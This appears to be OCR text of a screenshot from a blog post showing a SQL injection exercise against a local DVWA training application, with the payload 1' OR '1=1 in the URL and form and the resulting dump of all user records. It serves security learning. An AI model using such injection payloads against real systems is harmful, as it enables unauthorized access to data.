 Vulnerability: SQL Injection ::
127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=1%27+OR+%271%3D1&Submit=Submit#
bilibili
ChatGPT
Java Platform SE 8
SQL50
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: 1' OR '1=1 Submit
ID: 1' OR '1=1
First name: admin
Surname: admin
ID: 1' OR '1=1
First name: Gordon
Surname: Brown
ID: 1' OR '1=1
First name: Hack
Surname: Me
ID: 1' OR '1=1
First name: Pablo
Surname: Picasso
ID: 1' OR '1=1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
CSDN @王斐